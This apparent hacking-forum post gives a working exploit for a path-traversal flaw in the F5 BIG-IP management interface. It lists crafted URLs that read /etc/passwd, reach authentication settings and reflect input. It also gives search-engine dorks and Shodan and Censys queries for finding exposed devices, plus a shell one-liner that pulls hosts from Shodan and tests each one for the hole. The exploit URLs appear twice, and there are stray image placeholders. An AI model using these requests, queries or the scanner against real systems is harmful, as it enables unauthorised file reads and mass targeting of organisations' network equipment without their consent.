To Find F5 Instances
Exploit
----------
https://F5 host/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
https://F5 host/tmui/login.jsp/..;/tmui/system/user/authproperties.jsp
https://F5 host/tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=AnyMsgHereWillBeReflectedInTheResponse
- Try to use the following "googledorks":
- inurl:"tmui/login.jsp"
- intitle:"BIG-IP" inurl:"tmui"
- Try to use the following queries for Shodan
- F5-Login-Page
- WWW-Authenticate: Basic realm=BIG-IP
- BigIP
- BIG-IP
- http.favicon.hash:-335242539
- http.title:"BIG-IP®- Redirect"
- Try to use the following queries for Censys
- 443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee5
- 443.https.get.title:"BIG-IP®- Redirect"
У вас должно быть более 0 реакций для просмотра скрытого контента.


shodan search http.favicon.hash:-335242539 "3992" --fields ip_str,port --separator " " | awk '{print $1":"$2}' | while read host do ;do curl --silent --path-as-is --insecure "https://$host/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd" | grep -q root && \printf "$host \033[0;31mVulnerable\n" || printf "$host \033[0;32mNot Vulnerable\n";done
Exploit
----------
https://F5 host/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
https://F5 host/tmui/login.jsp/..;/tmui/system/user/authproperties.jsp
https://F5 host/tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=AnyMsgHereWillBeReflectedInTheResponse